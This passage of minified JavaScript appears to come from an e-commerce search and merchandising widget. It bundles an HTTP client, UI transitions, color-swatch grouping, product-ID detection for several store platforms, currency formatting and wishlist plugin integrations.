t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=Sr(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&Cr.assertOptions(e,{silentJSONParsing:Tr.transitional(Tr.boolean),forcedJSONParsing:Tr.transitional(Tr.boolean),clarifyTimeoutError:Tr.transitional(Tr.boolean)},!1);var n=[],o=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(o=o&&e.synchronous,n.unshift(e.fulfilled,e.rejected))}));var i,r=[];if(this.interceptors.response.forEach((function(t){r.push(t.fulfilled,t.rejected)})),!o){var s=[br,void 0];for(Array.prototype.unshift.apply(s,n),s=s.concat(r),i=Promise.resolve(t);s.length;)i=i.then(s.shift(),s.shift());return i}for(var a=t;n.length;){var l=n.shift(),c=n.shift();try{a=l(a)}catch(u){c(u);break}}try{i=br(a)}catch(u){return Promise.reject(u)}for(;r.length;)i=i.then(r.shift(),r.shift());return i},Ir.prototype.getUri=function(t){return t=Sr(this.defaults,t),yr(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},gr.forEach(["delete","get","head","options"],(function(t){Ir.prototype[t]=function(e,n){return this.request(Sr(n||{},{method:t,url:e,data:(n||{}).data}))}})),gr.forEach(["post","put","patch"],(function(t){Ir.prototype[t]=function(e,n,o){return this.request(Sr(o||{},{method:t,url:e,data:n}))}}));var Er=Ir,kr=Ui;function Or(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;this.promise.then((function(t){if(n._listeners){var e,o=n._listeners.length;for(e=0;e<o;e++)n._listeners[e](t);n._listeners=null}})),this.promise.then=function(t){var e,o=new Promise((function(t){n.subscribe(t),e=t})).then(t);return o.cancel=function(){n.unsubscribe(e)},o},t((function(t){n.reason||(n.reason=new kr(t),e(n.reason))}))}Or.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},Or.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},Or.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},Or.source=function(){var t;return{token:new Or((function(e){t=e})),cancel:t}};var Ar=Or,Rr=vi,Pr=li,Lr=Er,Nr=fr;var Dr=function t(e){var n=new Lr(e),o=Pr(Lr.prototype.request,n);return Rr.extend(o,Lr.prototype,n),Rr.extend(o,n),o.create=function(n){return t(Nr(e,n))},o}(nr);Dr.Axios=Lr,Dr.Cancel=Ui,Dr.CancelToken=Ar,Dr.isCancel=rr,Dr.VERSION=wr,Dr.all=function(t){return Promise.all(t)},Dr.spread=function(t){return function(e){return t.apply(null,e)}},Dr.isAxiosError=function(t){return"object"==typeof t&&!0===t.isAxiosError},ai.exports=Dr,ai.exports.default=Dr;var jr=ai.exports;function xr(t){const e=t-1;return e*e*e+1}function Wr(t){return Math.sin(-13*(t+1)*Math.PI/2)*Math.pow(2,-10*t)+1}function Ur(t,{delay:e=0,duration:n=400,easing:o=u}={}){const i=+getComputedStyle(t).opacity;return{delay:e,duration:n,easing:o,css:t=>"opacity: "+t*i}}function Br(t,{delay:e=0,duration:n=400,easing:o=xr,x:i=0,y:r=0,opacity:s=0}={}){const a=getComputedStyle(t),l=+a.opacity,c="none"===a.transform?"":a.transform,u=l*(1-s),[d,p]=A(i),[f,w]=A(r);return{delay:e,duration:n,easing:o,css:(t,e)=>`\n\t\t\ttransform: ${c} translate(${(1-t)*d}${p}, ${(1-t)*f}${w});\n\t\t\topacity: ${l-u*e}`}}function Fr(t,{delay:e=0,duration:n=400,easing:o=xr,axis:i="y"}={}){const r=getComputedStyle(t),s=+r.opacity,a="y"===i?"height":"width",l=parseFloat(r[a]),c="y"===i?["top","bottom"]:["left","right"],u=c.map((t=>`${t[0].toUpperCase()}${t.slice(1)}`)),d=parseFloat(r[`padding${u[0]}`]),p=parseFloat(r[`padding${u[1]}`]),f=parseFloat(r[`margin${u[0]}`]),w=parseFloat(r[`margin${u[1]}`]),h=parseFloat(r[`border${u[0]}Width`]),m=parseFloat(r[`border${u[1]}Width`]);return{delay:e,duration:n,easing:o,css:t=>`overflow: hidden;opacity: ${Math.min(20*t,1)*s};${a}: ${t*l}px;padding-${c[0]}: ${t*d}px;padding-${c[1]}: ${t*p}px;margin-${c[0]}: ${t*f}px;margin-${c[1]}: ${t*w}px;border-${c[0]}-width: ${t*h}px;border-${c[1]}-width: ${t*m}px;`}}const $r="Product-sku";function Mr(t,e,n,o){var i,r,s;const a={};function l(t){return n?n(t):t}if(Array.isArray(t))for(const{id:u,attributes:d}of t)if(e in d){const t=d[e];if(t in a){const e=a[t];e.ids.push(u),"Sellable"in d&&d.Sellable&&(e.sellable=!0),o&&(null==(s=null==e?void 0:e.altSellable)||s.push({id:u,sellable:d.Sellable}));const n="imgs"in d&&d.imgs;"string"==typeof(null==d?void 0:d.imgs)?e.image=null==d?void 0:d.imgs:n&&(e.image=null==n?void 0:n[0]),(null==d?void 0:d.redirectURL)&&(e.redirectURL=d.redirectURL)}else a[t]={ids:[u],value:l(t),sellable:null==(i=null==d?void 0:d.Sellable)||i,image:null==(r=null==d?void 0:d.imgs)?void 0:r[0]},"string"==typeof(null==d?void 0:d.imgs)&&(a[t].image=null==d?void 0:d.imgs),o&&(a[t].altSellable=[{id:u,sellable:d.Sellable}],a[t].title=null==d?void 0:d.title,a[t].attributes=(null==d?void 0:d.attributes)?null==d?void 0:d.attributes:void 0),"Product-sku"in d&&(a[t].sku=d["Product-sku"]),(null==d?void 0:d.redirectURL)&&(a[t].redirectURL=d.redirectURL),"formattedPrice"in d&&!o&&(a[t].price=d.formattedPrice)}const c=Object.values(a);if(c.length>1){const t=c.filter((t=>"number"==typeof Number(t.value))),e=c.filter((t=>"number"!=typeof Number(t.value)));return t.sort(((t,e)=>Number(t.value)-Number(e.value))),e.sort(((t,e)=>t.value.localeCompare(e.value))),e.concat(t)}return c}const qr=["Colour","Color","Isp-color-family","AlPColor","PTiColor","SSPColor","colore","Colore"],Hr=["imgs"];var Kr,Vr;function Gr(t){let e="fast-swatch-color-fallback";if(!t)return;const n=t=>t.replaceAll("/","").replaceAll(" ","_").replaceAll("-","_").replaceAll("__","_").replaceAll("'","").toLowerCase().trim();return e+=` fast-swatch-color-${n(t)}`,e+=` isp-product-color-swatch-${n(t)}`,n(t).split("_").reverse().forEach((t=>{var o;e+=` fast-swatch-color-${n(t)}`,e+=` isp-product-color-swatch-${o=t,o.replaceAll(" ","-").toLowerCase().trim()}`})),e}(Vr=Kr||(Kr={})).Color="Color",Vr.Image="Image",Vr.Text="Text",Vr.Alt="Alt";const Jr=(t,e)=>{if(Array.isArray(e))for(const n of e){const e=Mr(t,n);if(e.length>0)return e}if(t&&(null==t?void 0:t[0])&&t[0].attributes){const e=["color","colour","farbe","cor","couleur","colore","Colore"],n=Object.keys(t&&t.length&&t[0].attributes?t[0].attributes:{}).find((t=>e.find((e=>t.toLowerCase().includes(e)))));if(n){const e=Mr(t,n);if(e.length>0)return e}}return[]},Yr=t=>{let e=[];for(const n of t)if(null==n?void 0:n.variants){const t=Mr(n.variants,"color",void 0,!0);t&&(e=[...e,...t])}return e},zr=t=>t<0?-1*t:t;function Qr(t,e,n,o=20){var i,r,s;return zr(e-+(null!=(r=null==(i=null==t?void 0:t.dataset)?void 0:i.clientX)?r:0))>o||zr(n-+(null!=(s=t.dataset.clientY)?s:0))>20}function Xr(t,e){e&&(e.dataset.inHover="",e.dataset.clientX=null==t?void 0:t.clientX,e.dataset.clientY=null==t?void 0:t.clientY)}function Zr(t){return`${t}-${ts.next().value}`}const ts=function*(){let t=1234;for(;;)yield t++}();function es(t,e){const n=document.createElement(t);return Object.entries(null!=e?e:{}).forEach((([t,e])=>{n[t]=e})),n}function ns(t){if("fs-last-clicked-product-data"in localStorage){const{productID:t,productURL:e}=JSON.parse(localStorage.getItem("fs-last-clicked-product-data"));if(window.location.href.includes(e))return t}switch(t){case"Shopify":return function(){if("undefined"!=typeof __st&&__st.rid&&__st.p&&"product"==__st.p)return __st.rid;if("undefined"!=typeof __st&&void 0!==__st.s&&"products-"==__st.s.substring(0,9))return __st.s.substring(9);const t=document.querySelector("div[id=shopify-product-reviews][data-id]");if(t)return t.dataset.id;return""}();case"BigCommerce":return function(){if("undefined"!=typeof productId)return productId;if(document.querySelector('meta[property="og:type"][content=product]')||"undefined"!=typeof BCData&&BCData.product_attributes){var t=document.querySelector("input[type=hidden][name=product_id]");if(t)return t.value}return""}();case"WooCommerce":return function(){var t;const e=is("fast-simon-autocomplete-init");if(e&&"product_id"in e)return e.product_id;let n=document.querySelectorAll("input[type=hidden][name=add-to-cart],input[type=hidden][name=product-id]");if(1===n.length)return n[0].value;if(n=document.querySelectorAll("form.variations_form[data-product_id]"),1===n.length)return null!=(t=n[0].getAttribute("data-product_id"))?t:"";return""}();case"Magento":return function(){let t="";const e=is("fast-simon-autocomplete-init");if(e&&"product_id"in e)t=e.product_id;else if("undefined"!=typeof checkout&&void 0!==checkout.isp_product_id)t=checkout.isp_product_id;else if("undefined"!=typeof isp_product_id)t=isp_product_id;else if(document.body.classList.contains("catalog-product-view")){const t=document.querySelector("input[type=hidden][name=product]");if(t)return t.value}if("true"===localStorage.getItem("isp_splited_by_color")&&t){var n=new URLSearchParams(window.location.search).get("color");null!=n&&(t+=n)}return t}()}return""}const os=["/onestepcheckout","/cart","/checkout/cart","/panier","/kassa","/carrinho"];function is(t,e=document){let n=e.querySelectorAll(`script[src*="${t}"]`);if(0===(null==n?void 0:n.length))return null;for(const o in n){const t=n[o].src.split("?"),e=t&&t.length>1?t[1]:null;if(e)return JSON.parse('{"'+e.replace(/&/g,'","').replace(/=/g,'":"')+'"}',(function(t,e){return""===t?e:decodeURIComponent(e)}))}return null}const rs=class{static getCDNCacheKey(){var t,e,n,o;const i=null!=(e=null==(t=null==localStorage?void 0:localStorage.getItem(rs.LS_KEY_CDN_CACHE_KEY_EXPIRATION))?void 0:t.toString())?e:"";return(null!=(o=null==(n=null==localStorage?void 0:localStorage.getItem(rs.LS_KEY_CDN_CACHE_KEY))?void 0:n.toString())?o:"")&&i&&parseInt(i,10)>=Date.now()?Number(localStorage.getItem(rs.LS_KEY_CDN_CACHE_KEY)):String(Date.now())}static setCDNCacheKey(t){localStorage.setItem(rs.LS_KEY_CDN_CACHE_KEY,String(t)),localStorage.setItem(rs.LS_KEY_CDN_CACHE_KEY_EXPIRATION,String((new Date).getTime()+36e5))}};let ss=rs;l(ss,"LS_KEY_CDN_CACHE_KEY","__isp_cdn_cache_key_1"),l(ss,"LS_KEY_CDN_CACHE_KEY_EXPIRATION","__isp_cdn_cache_key_expiration");class as{static setHasDotdigital(t){t?localStorage.setItem("fs_has_dotdigital","true"):localStorage.removeItem("fs_has_dotdigital")}static getHasDotdigital(){return"true"===localStorage.getItem("fs_has_dotdigital")}}class ls{static setHasBloomreach(t){t?localStorage.setItem("fs_has_bloomreach","true"):localStorage.removeItem("fs_has_bloomreach")}static getHasBloomreach(){return"true"===localStorage.getItem("fs_has_bloomreach")}}const cs=["Arial","Helvetica","Verdana","Times New Roman","Courier New","Georgia","Comic Sans MS","Impact","Lucida Sans","Tahoma","Trebuchet MS","Segoe UI","Oxygen","Cantarell","Fira Sans","Helvetica Neue","sans-serif","serif"],us=["Roboto","Roboto Slab","Open Sans","Lato","Montserrat","Oswald","Raleway","Poppins","Ubuntu","Merriweather","Playfair Display","Nunito","Droid Sans","Lora","Slabo","PT Sans","Noto Sans","Anton","Source Sans Pro","Quicksand","Fira Sans","Work Sans","Bree Serif","Karla"];class ds{static isSystemFont(t){return cs.some((e=>t.toLowerCase().includes(e.toLowerCase())))}static isGoogleFont(t){return us.some((e=>e.toLowerCase()===t.toLowerCase()))}static getGoogleFontUrl(t){return`https://fonts.googleapis.com/css2?family=${t.replace(/\s+/g,"+")}:wght@400;700&display=swap`}static getPrimaryFontName(t){return t.split(",").map((t=>t.trim().replace(/^['"]|['"]$/g,"")))[0]||""}static getFontFamilyLibrary(t){const e=this.getPrimaryFontName(t.font_family);return t.host_font_url&&""!=t.host_font_url&&"None"!=t.host_font_url?{type:"self-hosted",url:t.host_font_url}:this.isSystemFont(e)?{type:"none"}:this.isGoogleFont(e)?{type:"google",url:this.getGoogleFontUrl(e)}:{type:"none"}}static createFontCss(t){const e=this.getFontFamilyLibrary(t);switch(e.type){case"google":return`@import url('${e.url}');`;case"self-hosted":return`@font-face {\n            font-family: '${this.getPrimaryFontName(t.font_family)}';\n            src: ${e.url};\n          }`;default:return""}}}const ps={setReferrerBasedAudiences(t){t?localStorage.setItem("FS_REFERRER_BASED_AUDIENCES_LS_KEY","true"):localStorage.removeItem("FS_REFERRER_BASED_AUDIENCES_LS_KEY")},getReferrerBasedAudiences(){try{if("true"!==localStorage.getItem("FS_REFERRER_BASED_AUDIENCES_LS_KEY"))return;return encodeURIComponent(window.location.search||"")||void 0}catch(t){return}}},fs=t=>{const e=null==t?void 0:t.filter((t=>t.length<=4)),n=null==t?void 0:t.filter((t=>t.length>4)),o=null==n?void 0:n.sort(((t,e)=>e[4]&&t[4]?e[4]-t[4]:0));return(null!=o?o:[]).concat(null!=e?e:[])},ws=t=>{const e=null==t?void 0:t.filter((t=>!Object.hasOwn(t,"priority"))),n=null==t?void 0:t.filter((t=>Object.hasOwn(t,"priority"))),o=null==n?void 0:n.sort(((t,e)=>e.priority&&t.priority?e.priority-t.priority:0));return(null!=e?e:[]).concat(null!=o?o:[])},hs=(t,e,n)=>{let o=0,i=0;if(t<e.length+n.length){const r=e.length+n.length-t;let s=[];e.forEach((t=>{s=[...s,{type:"Image",priority:t.priority?t.priority:e.length+n.length+1}]})),n.forEach((t=>{s=[...s,{type:"Text",priority:t.priority?t.priority:e.length+n.length+1}]}));let a=s.sort(((t,e)=>e.priority&&t.priority?e.priority-t.priority:0));for(let t=0;t<r;t++)"Image"==a[t].type?o+=1:i+=1}return[o,i]};function ms(t,e,n,o){const i=null==t?void 0:t.vrc,r=null==e?void 0:e.attributes;if(!i||!r)return console.warn("⚠️ buildSuperAttributes: Missing vrc or variant attributes"),{};const s={};for(const[a,l]of Object.entries(i)){if("object"!=typeof l||null===l)continue;const t=l.MAGENTO_ATTRIBUTE_NAME_CODE;if(t){let e;e=a===n&&(null==o?void 0:o.value)?o.value:r[a];const i=l[e];i?s[`super_attribute[${t}]`]=i:console.warn(`⚠️ No value code found for attribute '${a}' and value '${e}'`)}}return s}var vs={},gs={},ys={},_s={};Object.defineProperty(_s,"__esModule",{value:!0}),_s.default=function(t,e,n){var o=e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");return t.replace(new RegExp(o,"g"),n)},function(t){Object.defineProperty(t,"__esModule",{value:!0}),t.CURRENCY_TO_INTL=t.SPECIAL_CURRENCY_TO_INTL=t.CURRENCY_TO_SYMBOL=void 0;var e=_s;t.CURRENCY_TO_SYMBOL={USD:"$",CRC:"₡",AUD:"$",AZN:"m.",NZD:"NZ$",CAD:"$",VES:"Bs.S",ARS:"$",SGD:"SG$",COP:"$",GBP:"£",BRL:"R$",ILS:"₪",AED:"درهم",JMD:"$",MYR:"RM ",THB:"฿",DKK:"Kr. ",EGP:"EGP",NOK:"kr ",SEK:" SEK",HKD:"HK$",ZAR:"R",CHF:"CHF",HRK:"kn",INR:"Rs. ",UAH:" грн.",RUB:" руб.",BYR:" руб.",IRR:"",MXN:"$",TWD:"NT$",TRY:" TL",TRL:" TL",TL:" TL",PLN:" zł",HUF:" Ft",BGN:" лв.",EUR:" €",NGN:"₦",RON:" Lei",VND:" ₫",BDT:"৳",XOF:"CFA",JPY:"円",CNY:"¥",KRW:"₩",KES:"KSh",AFD:"؋",YER:"﷼",AFN:"؋",ALL:"L",DZD:"د.ج",AMD:"֏",VUV:"Vt",UZS:"UZS",UGX:"USh",TZS:"Sh",TJS:"SM",SLL:"Le",WST:"T",RWF:"FRw",PGK:"K",MNT:"₮",MDL:"L",MUR:"Rs",PKR:"Rs",NPR:"Rs",STD:"Db",PHP:"₱",PEN:"S/.",PYG:"₲",MVR:"MVR",MMK:"K",MWK:"MK",MOP:"P",ETB:"Br",FKP:"£",GMD:"D",GTQ:"Q",HNL:"L",MAD:"د.م.",XPF:"Fr",SHP:"£",LKR:"₨",ANG:"ƒ",RSD:"РСД",SAR:"ر.س",QAR:"ر.ق",MKD:"ден",LBP:"ل.ل",LAK:"₭",KGS:"som",KZT:"〒",IDR:"Rp",ISK:"kr",GNF:"Fr",DJF:"Fdj",CZK:"Kč",CDF:"Fr",KHR:"៛",BIF:"Fr",BWP:"P",BAM:"КМ",BOB:"Bs.",XAF:"Fr",KMF:"Fr"},t.SPECIAL_CURRENCY_TO_INTL={KRW_EN:{currency:"KRW",locals:"en-kr",format:function(t){return t},removeDecimalByLocal:!0},KRW_KO:{currency:"KRW",locals:"ko-kr",format:function(t){return t},removeDecimalByLocal:!0},KRW_AUTO:{currency:"KRW",locals:"en-kr",format:function(t){return t},removeDecimalByLocal:!0}},t.CURRENCY_TO_INTL={KES:{currency:"Ksh",locals:"ebu",removeSpace:!0},JPY:{currency:"JPY",locals:"jp-JP",format:function(e){return e.replace("¥","").replace("￥","").replace("JP","")+t.CURRENCY_TO_SYMBOL.JPY}},AED:{currency:"AED",locals:"ar-AE",format:function(t){return t.replace("د.إ.","AED")}},RUB:{currency:"RUB",locals:"ru",format:function(t){return(0,e.default)((0,e.default)(t,",",".")," ",".").replace("₽","p.").replace("руб","p").replace(".p","p")}},USD:{currency:"USD",locals:"en-US",format:function(t){return t}},CAD:{currency:"CAD",locals:"en-US",format:function(t){return t.replace("CA","")+" CAD"}},EUR:{currency:"EUR",locals:"en-US",format:function(t){return t}},AUD:{currency:"AUD",locals:"en-US",format:function(t){return t.replace("A","")}},GBP:{currency:"GBP",locals:"en-US",format:function(t){return t}},AMD:{currency:"AMD",locals:"en-AM",format:function(t){return t}},SHP:{currency:"SHP",locals:"en-SH",format:function(t){return t}},AWG:{currency:"AWG",locals:"en-AW",format:function(t){return t}},MAD:{currency:"MAD",locals:"en-US",format:function(t){return t}},INR:{currency:"INR",locals:"en-IN",format:function(t){return t.replace("₹","Rs. ")}},IDR:{currency:"IDR",locals:"en-GB",format:function(t){return t.replace("IDR","Rp")}},ALL:{currency:"ALL",locals:"sq-AL",format:function(t){return t.replace("ALL","Lek")}},DZD:{currency:"DZD",locals:"en-US",format:function(t){return"DA "+t.replace("DZD","")}}}}(ys);var bs={};Object.defineProperty(bs,"__esModule",{value:!0}),bs.default=function(t,e,n){var o=t.locals,i=t.currency,r=t.removeSpace,s=t.format,a=t.removeDecimalByLocal,l=(null!=a?a:n)?0:void 0;(null===window||void 0===window?void 0:window.fastPriceFormatter)||(window.fastPriceFormatter=new Intl.NumberFormat(o,{style:"currency",currency:i,maximumFractionDigits:l,minimumFractionDigits:l}));var c=window.fastPriceFormatter.format(e).toString();return r&&(c=c.replace(" ","")),s&&(c=s(c)),c},Object.defineProperty(gs,"__esModule",{value:!0});var Ss=ys,Cs=bs;function Ts(t,e){return e?e(t):t}var Is=function(){function t(){}return t.getSymbolByCurrency=function(t){var e;return null!==(e=Ss.CURRENCY_TO_SYMBOL[t])&&void 0!==e?e:"$"},t.formatPrice=function(e,n,o){var i=!((null==o?void 0:o.noIntlFormat)||(null==o?void 0:o.customCurrency)&&"auto"!==(null==o?void 0:o.customCurrency)),r="".concat(e,"_").concat(null==o?void 0:o.language).toUpperCase();if(i&&(r in Ss.SPECIAL_CURRENCY_TO_INTL||e in Ss.CURRENCY_TO_INTL)){var s=Ss.SPECIAL_CURRENCY_TO_INTL[r]||Ss.CURRENCY_TO_INTL[e];return(0,Cs.default)(s,Number(n),null==o?void 0:o.removeDecimal)}var a=(null==o?void 0:o.customCurrency)&&"auto"!==(null==o?void 0:o.customCurrency)?null==o?void 0:o.customCurrency:Ts(t.getSymbolByCurrency(e),null==o?void 0:o.formatSymbol),l=Ts(String(n),null==o?void 0:o.formatPrice);if("before"===(null==o?void 0:o.currencyPosition))return"".concat(a).concat(l);if("after"===(null==o?void 0:o.currencyPosition))return"".concat(l).concat(a);switch(e){case"CAD":return"".concat(a).concat(l," CAD");case"UAH":case"RUB":case"BYR":case"IRR":case"TRY":case"TRL":case"TL":case"PLN":case"HUF":case"BDT":case"VND":case"BGN":case"EUR":case"RON":case"XOF":case"SEK":return"".concat(l).concat(a);default:return"".concat(a).concat(l)}},t.formatServerPrice=function(e){if(e.includes(":")){var n=e.split(":"),o=n[0],i=n[1];return{currency:o,symbol:t.getSymbolByCurrency(o.trim()),price:i.trim()}}return{price:e}},t}();gs.default=Is,Object.defineProperty(vs,"__esModule",{value:!0});var Es,ks,Os,As,Rs=vs.PriceParser=void 0,Ps=gs;Rs=vs.PriceParser=Ps.default;class Ls{static getCurrentCurrency(){var t;return null!=(t=Shopify.currency.active)?t:Shopify.currency.currentCurrency}static getCurrentRate(t){var e;return null!=(e=Shopify.currency.rate)?e:Shopify.currency.rates[t]}static isVanillaShopify(t){return"undefined"!=typeof Shopify&&void 0!==Shopify.currency&&"1.0"!=Shopify.currency.rate&&Shopify.currency.active!==t}static isMaestroShopifyTheme(){return"undefined"!=typeof Currency&&void 0!==Currency.convert}static getMaestroCurrentCurrency(){return Currency.currentCurrency}static convert(t,e){if(Ls.isVanillaShopify(e)){const n=Ls.getCurrentCurrency(),o=Ls.getCurrentRate(e);if(o&&1!==Number(String(o))&&n!==e)return{price:Math.round(Number(o)*t*100)/100,currency:n}}else if(Ls.isMaestroShopifyTheme()){const n=Ls.getMaestroCurrentCurrency();if(n&&n!==e)return{price:Number(Currency.convert(t,e,n).toFixed(2)),currency:n}}return{price:t,currency:e}}}class Ns{static getBCCurrentCurrency(){var t,e,n,o,i,r,s,a,l,c,u,d,p,f;if(document.querySelectorAll(".js-active-currency").length>0)return null==(t=document.querySelectorAll(".js-active-currency"))?void 0:t[0].innerHTML;if(null!==document.querySelector('[aria-controls="currencySelection"]'))return null==(o=null==(n=null==(e=document.querySelector('[aria-controls="currencySelection"]'))?void 0:e.textContent)?void 0:n.trim())?void 0:o.replace("SELECT CURRENCY:","").replace("Select Currency:","").replace("Currency: \\n","").replace("Select","").replace("Currency:","").replace(" ","").replace(" ","").trim();if(null!==document.querySelector("div.currency-selector-wrapper span.form-selected-text"))return null==(r=null==(i=document.querySelector("div.currency-selector-wrapper span.form-selected-text"))?void 0:i.textContent)?void 0:r.trim();if(null!==document.querySelector(".navUser-action--currencySelector"))return null==(l=null==(a=null==(s=document.querySelector(".navUser-action--currencySelector"))?void 0:s.firstElementChild)?void 0:a.textContent)?void 0:l.trim().replace("SELECT CURRENCY:","").replace("Select Currency:","").replace(" ","").replace(" ","").trim();if(document.querySelectorAll("span.currency-selector-active.button-text").length>0)return null==(u=null==(c=document.querySelectorAll("span.currency-selector-active.button-text"))?void 0:c[0])?void 0:u.textContent;if(null!==document.querySelector(".navUser .dropdownx .dropbtnx")){const t=null==(d=document.querySelector(".navUser .dropdownx .dropbtnx"))?void 0:d.textContent;if(t)return Ns.getCurrencyByCountry(t.toString())}else if(null!==document.querySelector('.navUser-action[data-dropdown="currencySelection"]')){const t=null==(f=null==(p=document.querySelector('.navUser-action[data-dropdown="currencySelection"]'))?void 0:p.textContent)?void 0:f.trim();if(t){const e=t.match(/\b([A-Z]{3})\b/);if(e&&e[1])return e[1]}}return null}static getCurrencyByCountry(t){let e;switch(t.toLowerCase().trim()){case"united states":e="USD";break;case"united kingdom":e="GBP";break;case"australia":e="AUD";break;case"france":case"italia":case"italy":case"germany":e="EUR";break;case"switzerland":e="CHF";break;case"japan":e="JPY";break;case"thailand":e="THB";break;default:e=null}return e}}function Ds(t,e,n){return"Shopify"===t?Ls.convert(e,n):{price:e,currency:n}}function js(t){return"BigCommerce"===t?Ns.getBCCurrentCurrency():null}function xs(t,{from:e,to:n},o={}){const i=getComputedStyle(t),r="none"===i.transform?"":i.transform,[s,a]=i.transformOrigin.split(" ").map(parseFloat),l=e.left+e.width*s/n.width-(n.left+s),c=e.top+e.height*a/n.height-(n.top+a),{delay:u=0,duration:d=(t=>120*Math.sqrt(t)),easing:p=xr}=o;return{delay:u,duration:w(d)?d(Math.sqrt(l*l+c*c)):d,easing:p,css:(t,o)=>{const i=o*l,s=o*c,a=t+o*e.width/n.width,u=t+o*e.height/n.height;return`transform: ${r} translate(${i}px, ${s}px) scale(${a}, ${u});`}}}(ks=Es||(Es={})).NONE="",ks.SWYM="swym",ks.SMART_WISHLIST="smart-wishlist",ks.WISHLIST_KING="wishlist-king",ks.IWISH="iwish",ks.HULK_WISHLIST="hulk-wishlist",ks.THE_WISHLIST="the-wishlist",(As=Os||(Os={})).V1="V1",As.V4="V4",As.V5="V5",As.SDK="SDK";class Ws{static getToolkit(){var t,e,n,o,i,r;return(null==(t=null==window?void 0:window.WishlistKing)?void 0:t.toolkit)?null==(e=null==window?void 0:window.WishlistKing)?void 0:e.toolkit:(null==(n=null==window?void 0:window.WishlistKing)?void 0:n.state)?null==(o=null==window?void 0:window.WishlistKing)?void 0:o.state:(null==(i=null==window?void 0:window.Appmate)?void 0:i.wk)?null==(r=null==window?void 0:window.Appmate)?void 0:r.wk:void 0}static async addProduct(t){try{await Ws.getToolkit().addProduct(Number(t)),console.log("Product added to wishlist.")}catch(e){console.error("Can't add product to wishlist")}}static async removeProduct(t){try{const e=Ws.getToolkit().getProduct(Number(t)),n=null==e?void 0:e.id;n&&(await Ws.getToolkit().removeProduct(n),console.log("Product removed from wishlist."))}catch(e){console.error("Can't remove product from wishlist")}}static isInWishlist(t,e,n){Ws.getToolkit().getProduct(Number(t))&&e?e():n&&n()}static getWishlistVersion(){var t,e;try{return(null==(t=null==window?void 0:window.WishlistKing)?void 0:t.state)?Os.SDK:void 0!==Ws.getToolkit&&void 0!==Ws.getToolkit()||"function"!=typeof(null==(e=null==window?void 0:window.WishlistKing)?void 0:e.loadProductInfo)?void 0===Ws.getToolkit||void 0===Ws.getToolkit()?Os.V5:Os.V1:Os.V4}catch(n){return Os.V1}}}class Us{static updateCountElement(t){var e;(e=".wishlist-items-count",[...document.querySelectorAll(e)]).forEach((e=>{e.innerText=String(t),e.style.display="block"}))}}const Bs=class{static fs_AddToWishlist(t){document.addEventListener("swym:collections-loaded",(function(){t.initializeActionButtons(".fs-swym-button-wrapper")}))}static async addProduct(t,e,n){var o;try{await(null==(o=null==window?void 0:window._swat)?void 0:o.getProductDetails({empi:Number(t),du:e},(async o=>{var i,r,s,a,l,c,u,d,p,f,w;if((null==(i=null==window?void 0:window._swat)?void 0:i.isCollectionsEnabled())||(null==(s=null==(r=null==document?void 0:document.querySelectorAll)?void 0:r.call(document,".swym-wishlist-notifications-container"))?void 0:s.length)>0){const i=null==(l=null==(a=null==o?void 0:o.variants)?void 0:a[0])?void 0:l.id;(null==document?void 0:document.querySelectorAll(".swym-button.swym-add-to-wishlist-view-product.product_"+t.toString()).length)>0||((null==window?void 0:window.SwymCallbacks)||(window.SwymCallbacks=[]),(null==document?void 0:document.querySelectorAll(".fs-swym-button-wrapper").length)>0||null==(c=null==document?void 0:document.body)||c.insertAdjacentHTML("beforeend",Bs.swymCollectionsSnippetWrapper),(null==window?void 0:window.SwymCallbacks.find((t=>"fs_AddToWishlist"===t.name)))||window.SwymCallbacks.push(Bs.fs_AddToWishlist),null==(d=null==(u=null==document?void 0:document.body)?void 0:u.querySelector(".fs-swym-button-wrapper"))||d.insertAdjacentHTML("beforeend",Bs.swymCollectionsSnippet.replaceAll("<<productId>>",t.toString()).replaceAll("<<productShopURL>>",window.location.origin).replaceAll("<<productVariantId>>",i).replaceAll("<<productURL>>",e||"")),null==document||document.dispatchEvent(new CustomEvent("swym:collections-loaded")),setTimeout((()=>{n&&(null==document?void 0:document.querySelector("#swym-button-"+t.toString()))&&(document.querySelector("#swym-button-"+t.toString()).click=()=>{n({productId:t,productVariantId:i,productURL:e})}),setTimeout((()=>{var e;null==(e=null==document?void 0:document.querySelector("#swym-button-"+t.toString()))||e.click(),Bs.removeSwymProductAddButton(t)}),200)}),window["fs-swym-remove-clicked"]?800:50))}else if((null==(p=null==o?void 0:o.variants)?void 0:p.length)>0){const n=null==(w=null==(f=null==o?void 0:o.variants)?void 0:f[0])?void 0:w.id,i=null==o?void 0:o.featured_image,r=null==o?void 0:o.price,s={et:4,epi:Number(n),empi:Number(t),du:e,pr:r,iu:i};await(null==window?void 0:window._swat.addToWishList(s,(()=>{var t;null==(t=null==window?void 0:window._swat)||t.fetch((t=>{Us.updateCountElement(null==t?void 0:t.length)}))})))}})))}catch(i){console.error("Can't add product to wishlist")}}static async removeProduct(t,e){var n;try{Bs.removeSwymProductAddButton(t),window["fs-swym-remove-clicked"]=!0,setTimeout((()=>{window["fs-swym-remove-clicked"]=void 0}),500),await(null==(n=null==window?void 0:window._swat)?void 0:n.getProductDetails({empi:Number(t),du:e},(async n=>{var o,i,r;if((null==(o=null==n?void 0:n.variants)?void 0:o.length)>0){const o=null==(r=null==(i=null==n?void 0:n.variants)?void 0:i[0])?void 0:r.id,s=null==n?void 0:n.featured_image,a=null==n?void 0:n.price,l={et:-1,epi:Number(o),empi:Number(t),du:e,pr:a,iu:s};await(null==window?void 0:window._swat.removeFromWishList(l,(t=>{var e;null==(e=null==window?void 0:window._swat)||e.fetch((t=>{Us.updateCountElement(null==t?void 0:t.length)}))})))}})))}catch(o){console.error("Can't remove product from wishlist")}}static removeSwymProductAddButton(t){var e;try{let n=null==document?void 0:document.querySelector(".swym-button.swym-add-to-wishlist-view-product.product_"+t.toString());n&&(null==(e=null==n?void 